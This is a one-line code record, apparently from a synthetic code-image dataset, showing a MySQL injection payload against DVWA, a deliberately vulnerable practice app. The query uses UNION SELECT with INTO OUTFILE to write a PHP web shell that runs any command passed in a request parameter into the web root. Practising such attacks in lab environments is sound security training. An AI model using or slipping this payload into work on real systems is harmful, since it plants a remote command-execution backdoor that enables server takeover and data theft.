<code> <loc_0><loc_0><loc_500><loc_500><_SQL_>mysql> select * from users where user_id = 1 union select all 1,2,3,4,"<?php system($_REQUEST['c']);?>",6 into outfile "/var/www/dvwa/shell.php" #;
</code> 